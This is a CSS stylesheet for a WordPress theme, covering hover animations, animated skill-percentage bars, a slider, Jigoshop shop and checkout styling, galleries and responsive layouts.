#add-info h5 {
  clear: none; }

#add-info h2 {
  text-align: center;
  margin-bottom: 35px; }

#add-info img {
  margin-right: 75px; }

.recent-work {
  margin: 10px;
  height: 250px;
  overflow: hidden;
  position: relative;
  width: 250px;
  float: left; }

.recent-work:hover .rk-thumb {
  opacity: .5;
  transition: all .5s; }

.rk-content {
  position: absolute;
  top: 0;
  left: 0;
  padding: 15px;
  opacity: 0;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  transition: all .5s;
  width: 100%;
  min-height: 250px;
  line-height: 1.2; }

.recent-work:hover .rk-content {
  opacity: 1; }

.rk-content p {
  text-align: justify; }

.rk-content h3 {
  padding-bottom: 10px; }
  .rk-content h3 a {
    color: #3498db; }
    .rk-content h3 a:hover {
      color: white; }

.rk-content p.readmore {
  text-align: center; }

.rk-content p.readmore a {
  background-color: #34495e; }

.rk-content p.readmore a:hover {
  color: white;
  background-color: #3498db; }

.rk-content {
  background-color: rgba(51, 73, 94, 0.8);
  color: white; }

/* Recent Work Animation */
.rk-thumb {
  overflow: hidden; }

.rk-thumb img {
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.2s linear; }

.rk-content {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }

.rk-content h3 {
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  transform: translateY(-100px);
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }

.rk-content p {
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -o-transform: translateY(100px);
  -ms-transform: translateY(100px);
  transform: translateY(100px);
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.2s linear; }

.recent-work:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -moz-transform: scale(1.1, 1.1);
  -o-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1); }

.view-first a.info {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }

.recent-work:hover .rk-content {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1; }

.recent-work:hover h3,
.recent-work:hover p,
.recent-work:hover a.info {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px); }

.recent-work:hover p {
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  -ms-transition-delay: 0.1s;
  transition-delay: 0.1s; }

.recent-work:hover a.info {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  -ms-transition-delay: 0.2s;
  transition-delay: 0.2s; }

.team-col h5 {
  color: #3498db; }

#service-tabs ul li a {
  background-color: #34495e; }

#service-tabs ul li a:hover,
#service-tabs ul li.ui-tabs-active a {
  background-color: #3498db; }

.flex-direction-nav a:hover {
  background: #3498db; }

.flex-caption {
  position: absolute;
  color: white;
  top: 10%;
  left: 0;
  width: 100%;
  text-align: center; }
  .flex-caption h1, .flex-caption h2, .flex-caption h3, .flex-caption h4, .flex-caption h5, .flex-caption h6, .flex-caption p,
  .flex-caption ul {
    margin: 0 0 .5em;
    padding: 0 30px; }
  .flex-caption h2, .flex-caption h3 {
    text-shadow: 1px 1px 1px #000; }

.flexslider .slides > li {
  position: relative; }

/* Skill Styls Starts 
-------------------------------------- */
.skill-container {
  margin-top: 20px;
  padding-bottom: 1px; }

.skill {
  height: 12px;
  position: relative;
  margin: -8px 0 10px 50px;
  background-color: #f0f2f3; }

.skill-percentage {
  height: 12px;
  position: absolute;
  background-color: #3498db; }

.skill-container i {
  color: white; }

.skill-container [class*="fa-"]:before {
  background: #34495e;
  color: white; }

.circle {
  top: -3px;
  width: 17px;
  right: -3px;
  height: 17px;
  position: absolute;
  display: none; }

.skill-content {
  top: -26px;
  position: relative; }

.skill-content span {
  float: right; }

.skill-container [class*="fa-"]:before {
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  padding: 8px; }

.percent5 {
  width: 5%; }

.percent10 {
  width: 10%; }

.percent15 {
  width: 15%; }

.percent20 {
  width: 20%; }

.percent25 {
  width: 25%; }

.percent30 {
  width: 30%; }

.percent35 {
  width: 35%; }

.percent40 {
  width: 40%; }

.percent45 {
  width: 45%; }

.percent50 {
  width: 50%; }

.percent55 {
  width: 55%; }

.percent60 {
  width: 60%; }

.percent65 {
  width: 65%; }

.percent70 {
  width: 70%; }

.percent75 {
  width: 75%; }

.percent80 {
  width: 80%; }

.percent85 {
  width: 85%; }

.percent90 {
  width: 90%; }

.percent95 {
  width: 95%; }

.percent100 {
  width: 100%; }

.percent5.start {
  width: 0%;
  -webkit-animation: percent5  2s ease-out forwards;
  -moz-animation: percent5  2s ease-out forwards;
  -ms-animation: percent5  2s ease-out forwards;
  -o-animation: percent5  2s ease-out forwards;
  animation: percent5  2s ease-out forwards; }

.percent10.start {
  width: 0%;
  -webkit-animation: percent10  2s ease-out forwards;
  -moz-animation: percent10  2s ease-out forwards;
  -ms-animation: percent10  2s ease-out forwards;
  -o-animation: percent10  2s ease-out forwards;
  animation: percent10  2s ease-out forwards; }

.percent15.start {
  width: 0%;
  -webkit-animation: percent15  2s ease-out forwards;
  -moz-animation: percent15  2s ease-out forwards;
  -ms-animation: percent15  2s ease-out forwards;
  -o-animation: percent15  2s ease-out forwards;
  animation: percent15  2s ease-out forwards; }

.percent20.start {
  width: 0%;
  -webkit-animation: percent20  2s ease-out forwards;
  -moz-animation: percent20  2s ease-out forwards;
  -ms-animation: percent20  2s ease-out forwards;
  -o-animation: percent20  2s ease-out forwards;
  animation: percent20  2s ease-out forwards; }

.percent25.start {
  width: 0%;
  -webkit-animation: percent25  2s ease-out forwards;
  -moz-animation: percent25  2s ease-out forwards;
  -ms-animation: percent25  2s ease-out forwards;
  -o-animation: percent25  2s ease-out forwards;
  animation: percent25  2s ease-out forwards; }

.percent30.start {
  width: 0%;
  -webkit-animation: percent30  2s ease-out forwards;
  -moz-animation: percent30  2s ease-out forwards;
  -ms-animation: percent30  2s ease-out forwards;
  -o-animation: percent30  2s ease-out forwards;
  animation: percent30  2s ease-out forwards; }

.percent35.start {
  width: 0%;
  -webkit-animation: percent35  2s ease-out forwards;
  -moz-animation: percent35  2s ease-out forwards;
  -ms-animation: percent35  2s ease-out forwards;
  -o-animation: percent35  2s ease-out forwards;
  animation: percent35  2s ease-out forwards; }

.percent40.start {
  width: 0%;
  -webkit-animation: percent40  2s ease-out forwards;
  -moz-animation: percent40  2s ease-out forwards;
  -ms-animation: percent40  2s ease-out forwards;
  -o-animation: percent40  2s ease-out forwards;
  animation: percent40  2s ease-out forwards; }

.percent45.start {
  width: 0%;
  -webkit-animation: percent45  2s ease-out forwards;
  -moz-animation: percent45  2s ease-out forwards;
  -ms-animation: percent45  2s ease-out forwards;
  -o-animation: percent45  2s ease-out forwards;
  animation: percent45  2s ease-out forwards; }

.percent50.start {
  width: 0%;
  -webkit-animation: percent50  2s ease-out forwards;
  -moz-animation: percent50  2s ease-out forwards;
  -ms-animation: percent50  2s ease-out forwards;
  -o-animation: percent50  2s ease-out forwards;
  animation: percent50  2s ease-out forwards; }

.percent55.start {
  width: 0%;
  -webkit-animation: percent55  2s ease-out forwards;
  -moz-animation: percent55  2s ease-out forwards;
  -ms-animation: percent55  2s ease-out forwards;
  -o-animation: percent55  2s ease-out forwards;
  animation: percent55  2s ease-out forwards; }

.percent60.start {
  width: 0%;
  -webkit-animation: percent60  2s ease-out forwards;
  -moz-animation: percent60  2s ease-out forwards;
  -ms-animation: percent60  2s ease-out forwards;
  -o-animation: percent60  2s ease-out forwards;
  animation: percent60  2s ease-out forwards; }

.percent65.start {
  width: 0%;
  -webkit-animation: percent65  2s ease-out forwards;
  -moz-animation: percent65  2s ease-out forwards;
  -ms-animation: percent65  2s ease-out forwards;
  -o-animation: percent65  2s ease-out forwards;
  animation: percent65  2s ease-out forwards; }

.percent70.start {
  width: 0%;
  -webkit-animation: percent70  2s ease-out forwards;
  -moz-animation: percent70  2s ease-out forwards;
  -ms-animation: percent70  2s ease-out forwards;
  -o-animation: percent70  2s ease-out forwards;
  animation: percent70  2s ease-out forwards; }

.percent75.start {
  width: 0%;
  -webkit-animation: percent75  2s ease-out forwards;
  -moz-animation: percent75  2s ease-out forwards;
  -ms-animation: percent75  2s ease-out forwards;
  -o-animation: percent75  2s ease-out forwards;
  animation: percent75  2s ease-out forwards; }

.percent80.start {
  width: 0%;
  -webkit-animation: percent80  2s ease-out forwards;
  -moz-animation: percent80  2s ease-out forwards;
  -ms-animation: percent80  2s ease-out forwards;
  -o-animation: percent80  2s ease-out forwards;
  animation: percent80  2s ease-out forwards; }

.percent85.start {
  width: 0%;
  -webkit-animation: percent85  2s ease-out forwards;
  -moz-animation: percent85  2s ease-out forwards;
  -ms-animation: percent85  2s ease-out forwards;
  -o-animation: percent85  2s ease-out forwards;
  animation: percent85  2s ease-out forwards; }

.percent90.start {
  width: 0%;
  -webkit-animation: percent90  2s ease-out forwards;
  -moz-animation: percent90  2s ease-out forwards;
  -ms-animation: percent90  2s ease-out forwards;
  -o-animation: percent90  2s ease-out forwards;
  animation: percent90  2s ease-out forwards; }

.percent95.start {
  width: 0%;
  -webkit-animation: percent95  2s ease-out forwards;
  -moz-animation: percent95  2s ease-out forwards;
  -ms-animation: percent95  2s ease-out forwards;
  -o-animation: percent95  2s ease-out forwards;
  animation: percent95  2s ease-out forwards; }

.percent100 {
  width: 0%;
  -webkit-animation: percent100  2s ease-out forwards;
  -moz-animation: percent100  2s ease-out forwards;
  -ms-animation: percent100  2s ease-out forwards;
  -o-animation: percent100  2s ease-out forwards;
  animation: percent100  2s ease-out forwards; }

@-moz-keyframes percent5 {
  0% {
    width: 0px; }

  100% {
    width: 5%; } }

@-moz-keyframes percent10 {
  0% {
    width: 0px; }

  100% {
    width: 10%; } }

@-moz-keyframes percent15 {
  0% {
    width: 0px; }

  100% {
    width: 15%; } }

@-moz-keyframes percent20 {
  0% {
    width: 0px; }

  100% {
    width: 20%; } }

@-moz-keyframes percent25 {
  0% {
    width: 0px; }

  100% {
    width: 25%; } }

@-moz-keyframes percent30 {
  0% {
    width: 0px; }

  100% {
    width: 30%; } }

@-moz-keyframes percent35 {
  0% {
    width: 0px; }

  100% {
    width: 35%; } }

@-moz-keyframes percent40 {
  0% {
    width: 0px; }

  100% {
    width: 40%; } }

@-moz-keyframes percent45 {
  0% {
    width: 0px; }

  100% {
    width: 45%; } }

@-moz-keyframes percent50 {
  0% {
    width: 0px; }

  100% {
    width: 50%; } }

@-moz-keyframes percent55 {
  0% {
    width: 0px; }

  100% {
    width: 55%; } }

@-moz-keyframes percent60 {
  0% {
    width: 0px; }

  100% {
    width: 60%; } }

@-moz-keyframes percent65 {
  0% {
    width: 0px; }

  100% {
    width: 65%; } }

@-moz-keyframes percent70 {
  0% {
    width: 0px; }

  100% {
    width: 70%; } }

@-moz-keyframes percent75 {
  0% {
    width: 0px; }

  100% {
    width: 75%; } }

@-moz-keyframes percent80 {
  0% {
    width: 0px; }

  100% {
    width: 80%; } }

@-moz-keyframes percent85 {
  0% {
    width: 0px; }

  100% {
    width: 85%; } }

@-moz-keyframes percent90 {
  0% {
    width: 0px; }

  100% {
    width: 90%; } }

@-moz-keyframes percent95 {
  0% {
    width: 0px; }

  100% {
    width: 95%; } }

@-moz-keyframes percent100 {
  0% {
    width: 0px; }

  100% {
    width: 100%; } }

@-webkit-keyframes percent5 {
  0% {
    width: 0px; }

  100% {
    width: 5%; } }

@-webkit-keyframes percent10 {
  0% {
    width: 0px; }

  100% {
    width: 10%; } }

@-webkit-keyframes percent15 {
  0% {
    width: 0px; }

  100% {
    width: 15%; } }

@-webkit-keyframes percent20 {
  0% {
    width: 0px; }

  100% {
    width: 20%; } }

@-webkit-keyframes percent25 {
  0% {
    width: 0px; }

  100% {
    width: 25%; } }

@-webkit-keyframes percent30 {
  0% {
    width: 0px; }

  100% {
    width: 30%; } }

@-webkit-keyframes percent35 {
  0% {
    width: 0px; }

  100% {
    width: 35%; } }

@-webkit-keyframes percent40 {
  0% {
    width: 0px; }

  100% {
    width: 40%; } }

@-webkit-keyframes percent45 {
  0% {
    width: 0px; }

  100% {
    width: 45%; } }

@-webkit-keyframes percent50 {
  0% {
    width: 0px; }

  100% {
    width: 50%; } }

@-webkit-keyframes percent55 {
  0% {
    width: 0px; }

  100% {
    width: 55%; } }

@-webkit-keyframes percent60 {
  0% {
    width: 0px; }

  100% {
    width: 60%; } }

@-webkit-keyframes percent65 {
  0% {
    width: 0px; }

  100% {
    width: 65%; } }

@-webkit-keyframes percent70 {
  0% {
    width: 0px; }

  100% {
    width: 70%; } }

@-webkit-keyframes percent75 {
  0% {
    width: 0px; }

  100% {
    width: 75%; } }

@-webkit-keyframes percent80 {
  0% {
    width: 0px; }

  100% {
    width: 80%; } }

@-webkit-keyframes percent85 {
  0% {
    width: 0px; }

  100% {
    width: 85%; } }

@-webkit-keyframes percent90 {
  0% {
    width: 0px; }

  100% {
    width: 90%; } }

@-webkit-keyframes percent95 {
  0% {
    width: 0px; }

  100% {
    width: 95%; } }

@-webkit-keyframes percent100 {
  0% {
    width: 0px; }

  100% {
    width: 100%; } }

/* Skill Styls Ends 
-------------------------------------- */
.flexslider .slides img {
  width: 100%;
  height: 100%; }

p.readmore a,
p.btn-slider a,
p.btn-more a {
  display: inline-block;
  padding: 5px 15px; }

p.btn-slider a {
  padding: 7px 20px;
  padding-left: 15px; }

p.btn-slider a i {
  padding-right: 8px; }

p.btn-slider a,
p.btn-more a {
  background-color: #34495e;
  color: white; }

p.btn-slider a:hover,
p.btn-more a:hover {
  background-color: #3498db; }

#service-tabs ul li a {
  background-color: #34495e; }

#service-tabs ul li a:hover,
#service-tabs ul li.ui-tabs-active a {
  background-color: #3498db; }

.flex-direction-nav a:hover {
  background: #3498db;
  color: white; }

.flex-control-paging li a {
  border-color: #3498db !important;
  background-color: white; }

.flex-control-paging li a.flex-active,
.flex-control-paging li a:hover {
  background-color: #3498db !important; }

.jigoshop #breadcrumb a {
  color: #3498db !important;
  text-decoration: underline; }
  .jigoshop #breadcrumb a:hover {
    text-decoration: none; }

.jigoshop .site-content {
  width: 1170px; }

.jigoshop .products li {
  width: 32%;
  min-height: 150px;
  margin-bottom: 65px;
  padding: 20px 0 !important; }
  .jigoshop .products li a.button {
    position: absolute;
    right: 10px;
    bottom: 20px;
    margin: 0; }
  .jigoshop .products li a:hover img {
    border: 0; }
  .jigoshop .products li strong {
    padding: 0 10px;
    min-height: 50px;
    text-align: center;
    line-height: normal; }
    .jigoshop .products li strong:hover {
      color: #3498db; }

a.button,
button.button,
input.button,
#review_form #submit {
  background-color: #3498db;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0; }

a.button:hover,
button.button:hover,
input.button:hover,
#review_form #submit:hover {
  background-color: #34495e;
  color: white; }

.products li .price,
div.product p.price,
p.stock {
  color: #ff4200; }

.products li .price .from,
.products li .price del {
  font-size: 12px; }

span.onsale {
  margin: 0 !important;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  background-color: #DA54C8;
  padding: 10px 20px;
  left: 0;
  right: auto; }

.button-alt {
  margin-top: 0;
  padding: 7px;
  background: #34495e;
  /* Old browsers */
  background: -moz-linear-gradient(top, #34495e 0%, #273347 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #34495e), color-stop(100%, #273347));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #34495e 0%, #273347 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #34495e 0%, #273347 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #34495e 0%, #273347 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #34495e 0%, #273347 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#34495e', endColorstr='#273347',GradientType=0 );
  /* IE6-9 */
  border: 1px solid #34495e;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1); }

a.button-alt {
  color: white; }

.button-alt:hover {
  background: #3498db;
  /* Old browsers */
  background: -moz-linear-gradient(top, #3498db 0%, #3498db 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3498db), color-stop(100%, #3498db));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #3498db 0%, #3498db 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #3498db 0%, #3498db 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #3498db 0%, #3498db 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #3498db 0%, #3498db 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3498db', endColorstr='#3498db',GradientType=0 );
  /* IE6-9 */
  border-color: #136CAB; }

.jigoshop .site-content .quantity input.plus,
.jigoshop .site-content .quantity input.minus {
  background-color: #34495e; }
  .jigoshop .site-content .quantity input.plus:hover,
  .jigoshop .site-content .quantity input.minus:hover {
    background-color: #3498db; }

.related ul.products {
  float: none;
  width: 100%; }

div.product div.summary,
div.product div.images {
  width: 48%; }

.single-product div.product div.images img {
  width: 100%;
  border-color: #d6e6ea;
  background-color: white; }

div.product #tabs ul.tabs {
  background-color: #d7d7d7; }

div.product #tabs .panel {
  border-color: #d7d7d7; }

div.product #tabs ul.tabs a {
  background-color: #f0f2f3; }

.products li span.price {
  float: none;
  text-align: left;
  padding-left: 10px; }

ins {
  background-color: #34495e;
  color: white;
  padding: 0 5px; }

.product-remove a.remove {
  background-color: #fa0000;
  margin: 0 auto; }
  .product-remove a.remove:hover {
    background-color: #34495e; }

.product-name a:hover {
  color: #34495e; }

table.shop_table th {
  color: #34495e;
  font-size: 14px; }

.quantity input.qty {
  text-align: center; }

.shop_table.cart .actions a.checkout-button:hover {
  color: white; }

.cart-collaterals .cart_totals,
.cart-collaterals .shipping_calculator {
  width: 48%; }

form .form-row input.input-text:focus,
#content .form-row input.input-text:focus,
form .form-row textarea:focus,
#content .form-row textarea:focus {
  box-shadow: inset 0 0 0 1px #3498db;
  -webkit-box-shadow: inset 0 0 0 1px #3498db;
  -moz-box-shadow: inset 0 0 0 1px #3498db; }

#payment div.payment_box {
  background: #88bfe8;
  /* Old browsers */
  background: -moz-linear-gradient(top, #88bfe8 0%, #70b0e0 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #88bfe8), color-stop(100%, #70b0e0));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #88bfe8 0%, #70b0e0 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #88bfe8 0%, #70b0e0 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #88bfe8 0%, #70b0e0 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #88bfe8 0%, #70b0e0 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#88bfe8', endColorstr='#70b0e0',GradientType=0 );
  /* IE6-9 */
  border-color: #3498db; }
  #payment div.payment_box p {
    color: white; }
  #payment div.payment_box:after {
    border-bottom-color: #3498db; }

.form-row .required {
  color: #f94242; }

form .form-row input.input-text,
#content .form-row input.input-text,
form .form-row textarea,
#content .form-row textarea {
  line-height: normal; }

#payment .payment_methods.methods li input#payment_method_cheque,
#payment .payment_methods.methods li label {
  display: inline; }

td.cart-row-subtotal,
td.cart-row-total {
  color: #3498db; }

.checkout .jigoshop-invalid input.input-text,
.checkout .jigoshop-validated select {
  border-color: #3498db !important; }

.jigoshop .site-content div.jigoshop_error,
.jigoshop .site-content div.jigoshop_message {
  position: relative;
  text-shadow: 0 1px 0 #fff;
  list-style: none outside !important;
  *zoom: 1;
  width: auto;
  -webkit-box-shadow: inset 0 -2px 6px rgba(0, 0, 0, 0.05), inset 0 -2px 30px rgba(0, 0, 0, 0.015), inset 0 1px 0 white, 0 1px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 -2px 6px rgba(0, 0, 0, 0.05), inset 0 -2px 30px rgba(0, 0, 0, 0.015), inset 0 1px 0 white, 0 1px 2px rgba(0, 0, 0, 0.3);
  border: 0;
  border-top: 3px solid #3498db;
  background-color: #f0f2f3; }

.woocommerce-error li strong {
  color: #ff0000; }

.jigoshop .site-content div.jigoshop_error span,
.jigoshop .site-content div.jigoshop_message span {
  padding-bottom: 5px;
  color: #3498db; }

a.button,
button.button,
input.button,
#review_form #submit {
  padding: 6px 10px; }

.jigoshop .products li {
  border: 1px solid #d6e6ea;
  position: relative; }

.products li a img {
  border: 0;
  margin-bottom: 10px !important;
  display: block;
  margin-left: auto !important;
  margin-right: auto !important; }

.related.products li a img {
  width: 150px !important;
  height: 150px !important; }

.star-rating,
p.stars span,
.star-rating span,
p.stars span a:hover,
p.stars span a:focus,
p.stars span a.active {
  background-image: url("images/star.png"); }

a.lost_password {
  padding: 5px 10px;
  display: inline-block; }

a.lost_password:hover {
  color: #34495e; }

.info a {
  color: #3498db; }

.info a:hover {
  color: #3498db; }

.related.products li span.price {
  font-size: 15px;
  padding-top: 5px; }

.form-cart-items td.actions a.checkout-button.button-alt:nth-of-type(2) {
  background: #87e0fd;
  /* Old browsers */
  background: -moz-linear-gradient(top, #87e0fd 0%, #53cbf1 40%, #05abe0 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #87e0fd), color-stop(40%, #53cbf1), color-stop(100%, #05abe0));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #87e0fd 0%, #53cbf1 40%, #05abe0 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #87e0fd 0%, #53cbf1 40%, #05abe0 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #87e0fd 0%, #53cbf1 40%, #05abe0 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #87e0fd 0%, #53cbf1 40%, #05abe0 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#87e0fd', endColorstr='#05abe0',GradientType=0 );
  /* IE6-9 */
  border-color: #6FB4E6;
  color: white; }

.form-cart-items td.actions a.checkout-button.button-alt:nth-of-type(2):hover {
  background: #05abe0;
  /* Old browsers */
  background: -moz-linear-gradient(top, #05abe0 0%, #53cbf1 60%, #87e0fd 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #05abe0), color-stop(60%, #53cbf1), color-stop(100%, #87e0fd));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #05abe0 0%, #53cbf1 60%, #87e0fd 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #05abe0 0%, #53cbf1 60%, #87e0fd 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #05abe0 0%, #53cbf1 60%, #87e0fd 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #05abe0 0%, #53cbf1 60%, #87e0fd 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#05abe0', endColorstr='#87e0fd',GradientType=0 );
  /* IE6-9 */ }

a.button, button.button, input.button, #review_form #submit {
  color: white; }

.products ul,
ul.products {
  float: none; }

#payment ul.payment_methods li input {
  margin-right: 5px !important; }

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #34495e; }

#reviews h2 {
  margin-bottom: 20px; }

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block; }

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0 auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin-bottom: 20px; }
  .gallery-item img {
    border: 1px solid #3498db; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
12.3 Galleries
--------------------------------------------------------------*/
@media only screen and (max-width: 1024px) {
  .jigoshop .site-content {
    width: 100%; } }
@media only screen and (max-width: 960px) {
  .site-branding {
    height: auto;
    padding: 20px 0; } }
@media only screen and (max-width: 768px) {
  .team-content,
  .innercol {
    background: none; }

  .team-col,
  .team-col:nth-of-type(3) {
    border-bottom: 1px solid #ccc; }

  .service-desc {
    margin-top: 20px; } }
@media only screen and (max-width: 700px) {
  .flexslider .flex-image {
    height: auto; }

  #site-navigation {
    height: auto; }

  ol.comment-list .comment-body {
    width: 88%; } }
@media only screen and (max-width: 500px) {
  .menu-toggle, .main-navigation.toggled .nav-menu {
    display: none; }

  .menu-all-pages-container {
    padding: 10px 0; }
    .menu-all-pages-container select {
      width: 100%;
      padding: 5px 0; }

  #service-tabs ul li a {
    border-bottom: 1px solid #425A73;
    display: block; }

  .comment-navigation .nav-previous,
  .paging-navigation .nav-previous,
  .post-navigation .nav-previous,
  .comment-navigation .nav-next,
  .paging-navigation .nav-next,
  .post-navigation .nav-next {
    float: none;
    width: 100%;
    margin-bottom: 10px; }
    .comment-navigation .nav-previous a,
    .paging-navigation .nav-previous a,
    .post-navigation .nav-previous a,
    .comment-navigation .nav-next a,
    .paging-navigation .nav-next a,
    .post-navigation .nav-next a {
      display: block; }

  .post-password-form input[type="submit"],
  .post-password-form input[type="password"] {
    width: 100%;
    margin-bottom: 10px; }

  ol.comment-list .comment-body {
    width: 85%; }

  ol.comment-list li > ul,
  ol.comment-list li > ol {
    margin-left: 0; }

  .widget_search input {
    width: 95%; }

  .gallery {
    width: 95%; }
    .gallery img {
      max-width: 90%; }

  .team-col p, .team-col h5 {
    margin: 0;
    float: none; }
  .team-col img {
    float: none;
    display: block;
    margin: 0 auto; }

  .flex-caption {
    top: 2%; }
    .flex-caption p {
      line-height: normal; }

  .flex-direction-nav a {
    top: 40%; } }
